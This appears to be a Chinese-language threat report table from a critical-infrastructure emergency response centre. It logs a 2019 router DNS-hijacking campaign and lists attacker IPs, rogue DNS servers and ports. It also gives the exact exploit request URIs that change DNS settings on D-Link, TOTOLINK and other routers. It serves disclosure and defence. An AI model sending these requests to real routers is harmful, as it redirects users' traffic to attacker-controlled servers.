 项目 描述
攻击者 IP 地址 35.190.238.77，35.221.201.149，35.229.230.36
伪 DNS 服务器 195.128.124.131 ，195.128.126.165
IP 地址
UserAgent curl/7.52.1
请求方法 GET
URI
ARG-W4 ADSL Routers
/form2dns.cgi?dnsmode=1
&dns1=195.128.126.165
&dns2=195.128.124.131
&dns3=
&submit.htm?dns.htm=send
&save=apply
D-Link Routers (Multiple)
/dnscfg.cgi?dnsPrimary=195.128.126.165
&dnsSecondary=195.128.124.131
&dnsDynamic=0
&dnsRefresh=1
DSLink 260E Routers
/action?dns_status=1
&dns_poll_timeout=2
&id=57
&dns_server_ip_1=195&dns_server_ip_2=128&dns_server_ip_3=126&dns_server_ip_4=165
&priority=1
&cmdadd=add
Secutech Routers
/wan_dns.asp?go=wan_dns.asp
&reboottag=
&dsen=1
&dnsen=on
&ds1=195.128.126.165
&ds2=195.128.124.131
TOTOLINK Routers
/boafrm/formbasetcpipsetup?dnsmode=dnsmanual
&dns1=195.128.126.165
&dns2=195.128.124.131
&dns3=195.128.124.131
&dnsrefresh=1
端口 80/tcp;8080/tcp
捕获时间 2019-3-26
关键基础设施安全应急响应中心